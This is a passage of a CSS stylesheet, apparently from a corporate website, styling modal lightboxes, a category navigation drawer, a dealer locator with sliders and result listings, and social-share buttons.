    padding: 10px 15px
  }

  .rW-50-LightBox .MMM--modalContainer .MMM--modalContainer-inner .MMM--carouselCaption {
    margin-top: -14px;
    padding-bottom: 14px;
    text-align: left
  }

  .rW-50-LightBox .MMM--modalContainer .MMM-modalContainer-header .MMM-modalContainer-header-txt {
    cursor: pointer
  }

  .MMM--modalContainer-header-txt {
    text-decoration: underline;
    cursor: pointer;
    text-decoration-color: rgba(0, 0, 0, 0.5)
  }

  .MMM--modalContainer-header-txt:hover {
    text-decoration: underline;
    cursor: pointer;
    text-decoration-color: #000
  }

  .rLrn-Course .MMM--media-element {
    text-align: center
  }

  .rLrn-Course .MMM--columnList_cc2 a img,
  .rLrn-Course .MMM--columnList_cc3 a img,
  .rLrn-Course .MMM--columnList_cc4 a img {
    width: auto;
    height: auto;
    display: inline-block;
    vertical-align: middle;
    max-width: 100%
  }

  .rLrn-Course .MMM-errorContainer .MMM--error {
    font-family: "Microsoft YaHei";
    font-weight: 300;
    font-style: normal;
    color: #cc0000;
    line-height: 18px
  }

  .rLrn-Course .MMM-errorContainer .MMM--icn.MMM--icn_information {
    padding-right: 5px;
    font-size: 21px;
    padding: 11px 5px 9px 0px;
    color: #cc0000;
    margin-bottom: 4px
  }

  .rLrn-Course .MMM-errorContainer {
    padding-top: 0;
    padding-bottom: 0;
    display: flex;
    align-items: center
  }

  .rLrn-Course .js-originalText {
    display: none
  }

  .rLrn-Course .MMM--courseSecured:before {
    margin-top: -67px
  }

  .rLrn-Course .MMM--hdg a .textoverflowclamp span {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25);
    display: inline-block;
    white-space: nowrap
  }

  .rLrn-Course .MMM--hdg a .textoverflowclamp span:nth-child(2) {
    white-space: nowrap
  }

  .rLrn-Course .MMM--hdg a:visited span,
  .rLrn-Course .MMM--hdg a:active span {
    color: #000000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .rLrn-Course .MMM--hdg a:hover span {
    color: #000000;
    border-bottom: 1px solid #000000
  }

  .MMM--articleBody {
    margin-top: 10px
  }

  .MMM--hdg-CatNav-hdr {
    width: 65%;
    float: left
  }

  .MMM--hdr-lnk {
    width: 100%;
    margin: 10px auto;
    float: left
  }

  .MMM--hdr-lnk:hover {
    text-decoration: none;
    color: #ff0000
  }

  .MMM--markets {
    margin: 30px 0
  }

  .MMM--markets .MMM--hList a {
    text-decoration: none
  }

  .MMM--markets .MMM--hList a:hover {
    color: #4b4b4b
  }

  .MMM--markets .MMM--hList .MMM--txt_white:hover {
    color: #ffffff
  }

  .MMM--markets .MMM--hList li {
    border-bottom: 1px solid #cbcbcb
  }

  .MMM--markets .MMM--hList li:first-child {
    border-top: 1px solid #cbcbcb
  }

  .MMM-CatNav-Drawer.js-Drawer.mix-MMM--bgRed.MMM--drawer_isOpen {
    padding-bottom: 30px
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList li.MMM--navCat_isOpen {
    border-top: 1px solid #d2d2d2;
    padding-left: 5px
  }

  .MMM-CatNav-Drawer {
    margin-top: -2px;
    padding-bottom: 20px;
    display: none;
    width: 100%
  }

  .MMM--markets {
    margin: 30px -5px 30px 0
  }

  .MMM--markets .MMM-CatNav-Drawer .MMM--txt_italic {
    font-style: italic
  }

  .MMM--markets .MMM-CatNav-Drawer .MMM--hList li {
    border: none
  }

  .MMM--mkt-icn {
    margin: 0 -58px 0 0px;
    float: right
  }

  .MMM--lnk-container {
    margin-bottom: 15px;
    margin-left: 5px;
    width: 94%
  }

  .MMM--lnk-wrapper {
    padding-top: 10px
  }

  .MMM--CategoryNav-Container li.MMM--Drawer-main>* {
    margin: 0 5px 10px 5px
  }

  .MMM--markets .MMM--hList li {
    width: 75%;
    margin: 0 20px 0 0;
    padding: 20px 70px 20px 0
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList li.MMM--Drawer-main {
    width: 97%;
    float: left
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub li {
    width: 88%;
    padding-top: 0;
    padding-bottom: 1.75em
  }

  .MMM--CategoryNav-Container .MMM--markets .MMM--hList .MMM--Drawer-sub {
    float: none;
    margin-left: 5px
  }

  .MMM--mkt-icn {
    margin-right: -42px
  }

  .MMM--Drawer-sub .MMM--mkt-icn {
    margin: 0 -5px
  }

  .MMM-CatNav-Drawer {
    padding-left: 5px
  }

  .MMM--lnk-wrapper {
    margin-right: 15px
  }

  .MMM--Drawer-wrapper {
    width: 98%
  }
}

@media screen and (min-width: 1px) and (min-width: 1px) and (orientation: landscape) {
  .MMM--markets .MMM--hList li {
    width: 100%
  }

  .MMM--mkt-icn {
    margin-right: 20px
  }

  .MMM--Drawer-sub .MMM--mkt-icn {
    margin: 0 -35px
  }
}

@media screen and (min-width: 1px) {
  .rN-50-CategoryNav .MMM--markets.MMM--isOnTablet {
    margin-right: 0
  }

  .rN-50-CategoryNav .MMM--CategoryNav-Container .MMM--markets.MMM--isOnTablet .MMM--hList li.js-Markets.js-Nav {
    width: calc(50% - (10px + 68px + 5px) * 1)
  }

  .rN-50-CategoryNav .MMM--CategoryNav-Container .MMM--markets.MMM--isOnTablet .MMM-CatNav-Drawer.MMM--drawer_isOpen {
    width: calc(100% - (5px + 10px))
  }

  .rN-50-CategoryNav .MMM--Drawer-sub a,
  .rN-50-CategoryNav .MMM--lnk-container a {
    color: #000;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25)
  }

  .rN-50-CategoryNav .MMM--Drawer-sub a:visited,
  .rN-50-CategoryNav .MMM--Drawer-sub a:active,
  .rN-50-CategoryNav .MMM--lnk-container a:visited,
  .rN-50-CategoryNav .MMM--lnk-container a:active {
    color: #000
  }

  .rN-50-CategoryNav .MMM--Drawer-sub a:hover,
  .rN-50-CategoryNav .MMM--lnk-container a:hover {
    border-bottom: 1px solid #000
  }

  .MMM--navCat_isOpen a {
    color: #000
  }

  .rN-50-CategoryNav .MMM--hdr-lnk:hover {
    text-decoration: none;
    color: #4b4b4b
  }

  .rN-50-CategoryNav .MMM--hdr-lnk a.MMM--txt_red {
    float: left;
    width: 93%
  }

  .rN-50-CategoryNav .MMM--hdr-lnk a.MMM--txt_red:hover {
    text-decoration: none;
    color: #ff0000
  }

  .rS-55-LinkList .MMM--vList>* {
    margin: 0 0 1.75em 0
  }

  .rS-55-LinkList .MMM--vList>li:first-child {
    margin-top: 1.75em
  }

  .rS-55-LinkList .MMM--sideBox-hd .MMM--reversed {
    line-height: 1.25em;
    font-size: 16px;
    font-family: "Microsoft YaHei";
    font-weight: normal;
    color: #000
  }

  .rS-55-LinkList .MMM--sideBox-bd a {
    font-family: "Microsoft YaHei";
    font-size: 16px
  }

  .rSel-54-Locator {
    background: #FFFFFF;
    width: 100%;
    margin: 20px auto
  }

  .rSel-54-Locator * {
    box-sizing: border-box
  }

  .rSel-54-Locator header {
    display: none;
    background-color: #FFFFFF;
    border: none;
    margin: 0 0 5px 0;
    width: 100%
  }

  .rSel-54-Locator nav {
    background-color: #FFFFFF;
    border: none;
    position: relative;
    width: 100%
  }

  .rSel-54-Locator main {
    position: relative;
    height: inherit;
    max-height: 80%;
    overflow: hidden
  }

  .rSel-54-Locator .enterAddress {
    padding-top: 25px;
    text-align: center;
    font-size: medium;
    padding-right: 50px
  }

  .rSel-54-Locator .js-zeroResults {
    padding-top: 25px;
    text-align: center;
    font-size: medium;
    color: #FF0000;
    padding-right: 50px
  }

  .rSel-54-Locator aside {
    background-color: #FFFFFF;
    padding-right: 50px;
    min-width: 380px;
    position: relative;
    width: 100%
  }

  .rSel-54-Locator iframe {
    display: none
  }

  .rSel-54-Locator input {
    font-family: inherit
  }

  .rSel-54-Locator input[type=radio] {
    margin: 5px 5px 5px 5px
  }

  .rSel-54-Locator input[type=range] {
    -webkit-appearance: none;
    background-color: #DDDDDD;
    background-image: -webkit-linear-gradient(left, transparent, transparent 50%, #4B4B4B 50%, #4B4B4B calc(50% + 3px), transparent calc(50% + 3px));
    background-image: -moz-linear-gradient(left, transparent, transparent 50%, #4B4B4B 50%, #4B4B4B calc(50% + 3px), transparent calc(50% + 3px));
    background-image: -ms-linear-gradient(left, transparent 0%, transparent 100%);
    background-image: -o-linear-gradient(left, transparent 0%, transparent 100%);
    border-left: 2px solid #4B4B4B;
    border-right: 2px solid #4B4B4B;
    height: 20px;
    margin: 20px 0 0 0;
    padding: 0 0 0 0;
    position: relative;
    transition: background-color 0.2s ease-in-out, border 0.2s ease-in-out;
    width: 100%;
    will-change: border, background-color
  }

  .rSel-54-Locator input[type=range]:focus {
    border-bottom: none;
    border-top: none;
    outline: none
  }

  .rSel-54-Locator input[type=range]::-webkit-slider-runnable-track {
    background: #4B4B4B;
    border: none;
    box-shadow: 0 0 0 #000000;
    cursor: pointer;
    height: 3px;
    width: 100%
  }

  .rSel-54-Locator input[type=range]:focus::-webkit-slider-runnable-track {
    background: #4B4B4B
  }

  .rSel-54-Locator input[type=range]::-webkit-slider-thumb {
    -webkit-appearance: none;
    background: #555555;
    border: none;
    box-shadow: 0 0 0 #000000;
    cursor: pointer;
    height: 20px;
    margin-top: -7px;
    width: 10px
  }

  .rSel-54-Locator input[type=range]::-moz-range-track {
    background: #4B4B4B;
    border: none;
    box-shadow: 0 0 0 #000000;
    cursor: pointer;
    height: 3px;
    width: 100%
  }

  .rSel-54-Locator input[type=range]::-moz-range-thumb {
    background: #555555;
    border: none;
    border-radius: 0;
    box-shadow: 0 0 0 #000000;
    cursor: pointer;
    height: 20px;
    width: 10px
  }

  .rSel-54-Locator input[type=range]::-ms-track {
    background: #4B4B4B;
    box-shadow: 0 0 0 #000000;
    border: 0 solid transparent;
    color: transparent;
    cursor: pointer;
    height: 3px;
    width: 200px
  }

  .rSel-54-Locator input[type=range]::-ms-thumb {
    background: #4B4B4B;
    box-shadow: 0 0 0 #000000;
    border: 2px solid #4B4B4B;
    cursor: pointer;
    height: 20px;
    width: 10px
  }

  .rSel-54-Locator input[type=range]::-ms-fill-lower {
    background: #4B4B4B;
    box-shadow: 0 0 0 #000000
  }

  .rSel-54-Locator input[type=range]::-ms-fill-upper {
    background: #4B4B4B;
    box-shadow: 0 0 0 #000000
  }

  .rSel-54-Locator input[type=range]:focus::-ms-fill-lower {
    background: #4B4B4B;
    box-shadow: 0 0 0 #000000
  }

  .rSel-54-Locator input[type=range]:focus::-ms-fill-upper {
    background: #4B4B4B;
    box-shadow: 0 0 0 #000000
  }

  .rSel-54-Locator .MMM--locatorDisclaimer {
    border-top: 1px solid #FF0000;
    color: #FF0000;
    font-style: italic;
    height: 43px;
    padding: 0 10px 0 10px
  }

  .rSel-54-Locator .MMM--locatorDisclaimer p {
    padding: 13px 0 0 0
  }

  .rSel-54-Locator .MMM--filterBy {
    display: none;
    margin: 14px 0 0 0;
    min-width: 280px;
    position: relative;
    width: 100%
  }

  .rSel-54-Locator .MMM--filterBy h2 {
    display: inline-block;
    font-size: 24px;
    font-weight: bold;
    left: 50px;
    padding: 0 0 0 0;
    position: relative
  }

  .rSel-54-Locator .MMM--filterBy .MMM--icn_filterSliders {
    font-size: 27px;
    left: 10px;
    position: absolute;
    top: -1px
  }

  .rSel-54-Locator .MMM--filterBy .MMM--icn_chevronDown,
  .rSel-54-Locator .MMM--filterBy .MMM--icn_chevronUp {
    color: #FF0000;
    display: inline;
    font-size: 18px;
    margin: 5px 0 0 60px;
    padding: 0 0 0 0;
    position: absolute;
    transform: rotateZ(-90deg);
    transform-origin: center center
  }

  .rSel-54-Locator .MMM--filterBy .MMM--icn_chevronDown::after,
  .rSel-54-Locator .MMM--filterBy .MMM--icn_chevronUp::after {
    content: '';
    display: block;
    height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    width: calc(100% + 150px)
  }

  .rSel-54-Locator .MMM--filterByOptions {
    display: none;
    left: 0;
    position: absolute;
    min-width: 380px;
    top: 45px;
    width: auto;
    z-index: 2
  }

  .rSel-54-Locator .MMM--filterByWrapper {
    background-color: #DDDDDD;
    padding: 15px
  }

  .rSel-54-Locator .MMM--filterByLevelWrappers {
    float: left;
    width: 50%
  }

  .rSel-54-Locator .MMM--dealerLvl {
    border-top: 1px solid #DDDDDD;
    border-bottom: 1px solid #DDDDDD;
    display: inline-block;
    margin: 15px 0 0 0;
    min-width: 210px;
    padding: 10px 0 0 0;
    width: 100%
  }

  .rSel-54-Locator .MMM--dealerLvlLegend li {
    font-size: inherit;
    margin: 5px 15px 5px 0
  }

  .rSel-54-Locator .MMM--dealerLvlLegend .MMM--dealerLegendToolTip {
    display: block;
    font-style: italic;
    height: 16px;
    margin: 0;
    position: relative;
    cursor: pointer;
    width: 100%
  }

  .rSel-54-Locator .MMM--dealerLvlLegend .MMM--dealerLegendToolTip .MMM--legendLabel {
    text-decoration: underline;
    float: left;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
  }

  .rSel-54-Locator .MMM--dealerLvlLegend .MMM--dealerLegendToolTip a {
    border-bottom: none
  }

  .rSel-54-Locator .MMM--dealerLvlLegend .MMM--dealerLegendToolTip .MMM--icn_information {
    font-size: 1.25em;
    margin: 0;
    padding: 0 5px 0 5px;
    position: absolute;
    top: -.0625em
  }

  .rSel-54-Locator .MMM-dealerLvl1ColorContainer,
  .rSel-54-Locator .MMM-dealerLvl2ColorContainer,
  .rSel-54-Locator .MMM-dealerLvl3ColorContainer,
  .rSel-54-Locator .MMM-dealerLvl4ColorContainer {
    border: 1.125px solid #4B4B4B;
    display: inline-block;
    height: 10px;
    margin: 0 8px 0 0;
    transform: translatey(1px);
    transform-origin: center center;
    width: 20px
  }

  .rSel-54-Locator .MMM--locationInput .MMM--label {
    font-weight: bold
  }

  .rSel-54-Locator .MMM--locationInput {
    clear: both;
    display: inline-block;
    padding: 0 75px 0 0;
    width: inherit
  }

  .rSel-54-Locator .MMM--locationInput .MMM--locationInputSearch {
    display: inline-block;
    position: relative;
    width: 100%;
    border: 1px solid
  }

  .rSel-54-Locator .MMM--locationInput label {
    display: block;
    font-size: 16px;
    padding: 10px 10px 5px 10px
  }

  .rSel-54-Locator .MMM--locationInput input {
    border: 1px solid transparent;
    height: 34px;
    padding: 5px 10px 5px 10px;
    width: inherit
  }

  .rSel-54-Locator .MMM--locationInput .MMM--icn_search {
    cursor: pointer;
    font-size: 24px;
    position: absolute;
    right: 5px;
    top: 5px
  }

  .rSel-54-Locator .MMM--locationInput .MMM--inputplaceClass {
    border: 1px solid #FF0000;
    color: #FF0000;
    background-color: #FFFFCC
  }

  .rSel-54-Locator .MMM--locationInput .MMM--inputplaceClass::-webkit-placeholder {
    color: currentColor
  }

  .rSel-54-Locator .MMM--locationInput .MMM--inputplaceClass::-moz-placeholder {
    color: currentColor
  }

  .rSel-54-Locator .MMM--locationInput .MMM--inputplaceClass::-ms-placeholder {
    color: currentColor
  }

  .rSel-54-Locator .MMM--locationInput .MMM--inputplaceClass::placeholder {
    color: currentColor
  }

  .rSel-54-Locator .MMM--locationInput .MMM--inputplaceClass+.MMM--icn_search::before {
    color: #FF0000
  }

  .rSel-54-Locator .MMM--useMyLocation {
    display: none;
    font-weight: bold;
    width: 100%;
    position: relative
  }

  .rSel-54-Locator .MMM--useMyLocation button {
    background-color: #4B4B4B;
    border: none;
    bottom: 11px;
    color: #FFFFFF;
    float: right;
    font-size: 20px;
    height: 34px;
    line-height: 1.75;
    position: absolute;
    right: 30px;
    speak: normal;
    width: 34px
  }

  .rSel-54-Locator .MMM--useMyLocation label {
    display: none
  }

  .rSel-54-Locator .MMM--distanceKey {
    display: none
  }

  .rSel-54-Locator .MMM--distanceKey label {
    float: left;
    font-weight: bold
  }

  .rSel-54-Locator .MMM--distanceBar {
    display: none;
    float: left;
    height: inherit;
    position: relative;
    vertical-align: top;
    width: auto
  }

  .rSel-54-Locator .MMM--toolTipContainer,
  .rSel-54-Locator .MMM--companyCertificationToolTipContainer {
    background-color: #FFFFFF;
    border: 1px solid currentColor;
    bottom: 40px;
    padding: 10px 10px 10px 10px;
    position: absolute;
    text-indent: 0;
    width: 100%;
    z-index: 99
  }

  .rSel-54-Locator .MMM--companyCertificationToolTipContainer {
    left: 0;
    bottom: 35px
  }

  .rSel-54-Locator .MMM--toolTipContainerHeading,
  .rSel-54-Locator .MMM--companyCertificationToolTipContainerHeading {
    border-bottom: 1px #000000 dashed;
    font-size: 20px;
    font-style: normal;
    margin: 0 0 10px 0;
    text-align: left
  }

  .rSel-54-Locator .MMM--toolTipContainerHeading .js-toggleToolTip,
  .rSel-54-Locator .MMM--companyCertificationToolTipContainerHeading .js-toggleCertificationToolTip {
    border: 1px solid #000000;
    cursor: pointer;
    height: 22px;
    position: absolute;
    right: 5px;
    text-align: center;
    top: 5px;
    width: 22px
  }

  .rSel-54-Locator .MMM--businessResults {
    border-bottom: 1px solid #DDDDDD;
    margin: 10px 0 10px 0;
    padding: 10px 50px 15px 10px;
    position: relative;
    zoom: 1
  }

  @supports (columns: auto) {
    .rSel-54-Locator .MMM--businessResults {
      columns: auto;
      column-width: 320px;
      column-gap: 10px;
      column-fill: balance;
      column-rule: 1px solid #DDDDDD;
      column-span: none
    }
  }

  .rSel-54-Locator .MMM--businessResults:nth-of-type(2) {
    margin: 0 0 10px 0
  }

  .rSel-54-Locator .MMM--businessResults:last-of-type {
    margin: 10px 0 0 0
  }

  .rSel-54-Locator .MMM--businessResults::before,
  .rSel-54-Locator .MMM--businessResults::after {
    clear: both;
    content: ''
  }

  .rSel-54-Locator .MMM--businessResults::after {
    display: table
  }

  .rSel-54-Locator .MMM--businessMarker {
    left: -10px;
    position: absolute;
    text-align: center;
    top: 15px;
    width: 85px
  }

  .rSel-54-Locator .MMM--businessMarker .MMM--businessPin {
    font-size: 36px;
    height: 40px
  }

  .rSel-54-Locator .MMM--businessMarker .MMM--businessDistance {
    font-weight: bold
  }

  .rSel-54-Locator .MMM--businessMarker .MMM--icn_certification_number>.path1::after {
    content: attr(data-pin-number);
    color: #4B4B4B;
    font-family: "Microsoft YaHei";
    font-size: .275em;
    font-weight: bold;
    left: calc(50% - 10px);
    line-height: 1.5;
    position: absolute;
    text-align: center;
    top: .625em;
    width: 20px
  }

  .rSel-54-Locator .MMM--businessInformation {
    cursor: context-menu;
    margin: 0 0 10px 0;
    min-width: 280px;
    padding: 0 0 0 65px
  }

  .rSel-54-Locator .MMM--businessInformation p {
    margin: 5px 0 5px 0
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyBrand {
    height: auto;
    min-height: 45px
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyLogo,
  .rSel-54-Locator .MMM--businessInformation .MMM--companyName {
    display: inline-block;
    vertical-align: top
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyLogo {
    height: 40px;
    margin: 3px 10px 10px 0;
    max-width: 80px;
    overflow: hidden;
    padding: 0;
    float: right
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyLogo img {
    background-color: #DDDDDD;
    height: 40px;
    width: 80px
  }

  @supports (object-fit: cover) {
    .rSel-54-Locator .MMM--businessInformation .MMM--companyLogo img {
      object-fit: cover;
      object-position: center center
    }
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyLogo+.MMM--companyName {
    max-width: calc(100% - 90px)
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyName {
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    width: auto
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyName>* {
    margin: 3px 0 5px 0
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyAddress,
  .rSel-54-Locator .MMM--businessInformation .MMM--companyAddress>* {
    clear: both;
    margin: 0 0 5px 0
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyAddress>* {
    display: inline
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyDirections {
    clear: both
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyDirections .MMM--directionsLink {
    margin: 0 5px 0 5px
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyDirections {
    clear: both
  }

  .rSel-54-Locator .MMM--businessInformation .js-toggleContactInfo {
    cursor: pointer
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyContactInfoDropdown {
    display: none;
    margin: 0 0 10px 0
  }

  .rSel-54-Locator .MMM--businessInformation .MMM-contactChevron {
    font-size: 10px;
    padding-right: 5px;
    color: #FF0000
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationLevel,
  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationDisclaimer {
    display: inline-block;
    margin: 0 0 5px 0
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationLevel {
    max-width: 195px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    cursor: pointer;
    background-color: #4B4B4B;
    color: #FFFFFF;
    padding: 5px 10px 3px 10px
  }

  @supports (box-decoration-break: clone) {
    .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationLevel {
      -webkit-box-decoration-break: clone;
      box-decoration-break: clone
    }
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationLevel+span {
    cursor: pointer;
    display: inline-block;
    position: absolute
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationLevel+span::after {
    content: '';
    display: block;
    height: 150%;
    position: absolute;
    right: -25%;
    top: -25%;
    width: 150%
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationLevel+span .MMM--icn_information {
    font-size: 1.125em;
    padding: 0 2px 0 2px;
    transform: translateY(1.5px)
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertificationDisclaimer {
    display: block;
    font-style: italic
  }

  .rSel-54-Locator .MMM--businessInformation .MMM--companyCertification>p:first-child:not(.MMM--companyCertificationLevel) {
    margin-top: 33px
  }

  .MMM--share {
    background-color: #f2f2f2;
    border: 1px solid #CCCCCC;
    min-width: 115px;
    max-width: 198px;
    width: auto;
    z-index: 99
  }

  .MMM--share_br {
    border-top-width: 1px;
    border-top-style: dotted;
    border-top-color: #000;
    width: 170px;
    display: block;
    margin: 0 15px
  }

  .MMM--share.MMM--isOnMobile {
    height: 48px;
    margin: 0;
    display: inline-block
  }

  .MMM--share .socialtitle {
    float: left;
    height: 32px;
    width: 40px;
    margin: 3px 3px 5px 0;
    border-right: 1px dotted #000000;
    background: url(/wps/wcm/connect/f00ec79f-b99f-4cd3-8c71-9c39ef7a4b78/Share_Icon.png?MOD=AJPERES&amp;CACHEID=f00ec79f-b99f-4cd3-8c71-9c39ef7a4b78) no-repeat
  }

  .MMM--share .socialtitle1 {
    float: left;
    border-right: 1px dotted #000000;
    font-size: 32px;
    margin: 5px 0 5px 0;
    padding-right: 8px;
    float: left
  }

  .MMM--share .MMM--socialIcn {
    padding-right: 0
  }

  .MMM--share .MMM-toprow {
    height: 40px;
    padding: 5px 15px
  }

  .MMM--share .MMM-toprow1 {
    height: 40px;
    padding: .4em 1.09em
  }

  .MMM--share ul {
    float: left;
    list-style-type: none;
    margin: 3px 0 5px -5px
  }

  .MMM--share ul li {
    margin: 0 0 0 11px;
    float: left;
    list-style-type: none
  }

  .MMM--share ul.MMM--sharerow {
    clear: both;
    margin: 0 5px;
    max-width: 190px;
    width: 100%
  }

  .MMM--share ul.MMM--rowfirst,
  .MMM--share ul.MMM--rowLast {
    padding-top: 10px;
    padding-bottom: 10px
  }

  .MMM--share ul.MMM--rowLast {
    padding-top: 0;
    padding-bottom: 10px
  }

  .MMM--share ul li.MMM--sharecolumn {
    margin-top: 10px
  }

  .MMM--moreimg {
    display: inline-block;
    text-indent: -9999em;
    background: url(/wps/wcm/connect/e613e760-c3f3-405f-8e5f-032dd8c55fdd/more.png?MOD=AJPERES&amp;CACHEID=e613e760-c3f3-405f-8e5f-032dd8c55fdd) no-repeat;
    height: 32px;
    width: 32px
  }

  .MMM--lessimg {
    display: 32px;
    width: 32px;
    display: inline-block;
    text-indent: -9999em;
    background: url(/wps/wcm/connect/442b2126-871c-4193-b80e-c6301e3ec7a8/less.png?MOD=AJPERES&amp;CACHEID=442b2126-871c-4193-b80e-c6301e3ec7a8) no-repeat;
    height: 32px;
    width: 32px
  }

  .MMM--share .MMM--hide {
    display: none
  }

  .MMM--share .MMM--social {
    display: none
  }

  .MMM--share .socialtitle1 {
    float: left;
    border-right: 1px dotted #000000;
    font-size: 32px;
    margin: 5px 2px 5px 0;
    padding-right: 8px
  }

  .MMM--moreimg1 {
    height: 32px;
    width: 32px
  }

  .MMM--lessimg1 {
    height: 32px;
    width: 32px
  }

  .MMM--moreimg1 .MMM--icn {
    float: right;
    padding: 8px 9px
  }

  .MMM--lessimg1 .MMM--icn {
    float: right;
    padding: 9px 9px
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--shareBtn {
    margin: 0 15px 20px 15px;
    padding: 10px;
    border: 1px solid #c5c5c5;
    background: #f2f2f2;
    text-align: center;
    font-size: 17px;
    font-weight: bold;
    color: #000000
  }

  .MMM--shareBtn .MMM--icn_share:before {
    font-size: 17px
  }

  .MMM--shareBtn .MMM--icn_arrowDown:before {
    font-size: 16px
  }
}

@media screen and (min-width: 1px) and (max-width: 767px) {
  .MMM--socialShareList {
    display: inline-block;
    *display: inline;
    overflow: hidden;
    *overflow: visible;
    *zoom: 1
  }

  .MMM--socialShareList>* {
    float: left;
    margin: 0 7px
  }
}

@media screen and (min-width: 1px) {
  .rU-50-SocialShare .MMM--share-container {
    width: 100%
  }

  .rU-50-SocialShare .MMM--share-container {
    position: relative;
    float: right;
    right: 0%
  }

  .rU-50-SocialShare .MMM--share {
    background: none;
    *border: 0px;
    border: none;
    min-width: 56px;
    max-width: 336px;
    width: auto;
    z-index: 99;
    height: 42px;
    float: right;
    position: relative;
    margin-top: 0%
  }

  .MMM--share-container.MMM--share-link+.MMM--bodyCopy.MMM--wysiwyg {
    clear: both
  }

  .rG-54-Stackable .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share {
    margin: 0px 13px
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn {
    padding-right: 0;
    font-size: 0;
    border-bottom: none
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn:before {
    font-size: 32px
  }

  .rU-50-SocialShare .MMM--socialIcn_reddit .path1:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path2:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path3:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path4:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path5:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path6:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path7:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path8:before,
  .rU-50-SocialShare .MMM--socialIcn_reddit .path9:before {
    font-size: 32px
  }

  .rU-50-SocialShare .MMM--share .MMM--socialIcn:hover {
    border-bottom: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle {
    border: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: left;
    margin: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul li:last-child {
    border-right: none;
    padding: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .shareLast {
    border-right: none;
    padding: 0
  }

  .rU-50-SocialShare .MMM--moreIcon {
    padding: 5px 11px;
    float: right
  }

  .rU-50-SocialShare a.MMM--moreIcon {
    border: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share ul {
    margin: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM-toprow {
    height: 42px;
    padding: 0;
    float: right
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle {
    float: right;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url('../img/Share_Icon.png') no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle_grey {
    background: url('../img/Share_Icon_grey.png') no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--socialIcn_gen {
    background: url('../img/icon.png') no-repeat
  }

  .rU-50-SocialShare .MMM--share-container .MMM--moreimg {
    display: none;
    text-indent: -9999em;
    background: none;
    height: 0;
    width: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--lessimg {
    display: inline-block;
    text-indent: -9999em;
    background: none;
    height: 0;
    width: 0
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM--hide {
    display: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .MMM--social {
    display: none
  }

  .rU-50-SocialShare .MMM--share-container .MMM--share .socialtitle2 {
    float: right;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: none;
    font-size: 32px;
    font-style: normal
  }

  .rU-50-SocialShare p.MMM--pageTitleDescription {
    margin-bottom: 40px;
    word-wrap: break-word
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container {
    width: 100%;
    float: left;
    position: relative;
    left: -26px
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle {
    float: left;
    height: 32px;
    width: 32px;
    margin: 0;
    border-right: none;
    background: url('../img/Share_Icon.png') no-repeat
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share ul li {
    padding: 5px 11px;
    float: right;
    margin: 0
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .socialtitle2 {
    float: left
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share .shareLast {
    float: left;
    padding: 0px
  }

  .rU-50-SocialShare .MMM--shareAlignLeft .MMM--share-container .MMM--share {
    background: none;
    *border: 0px;
    border: none;
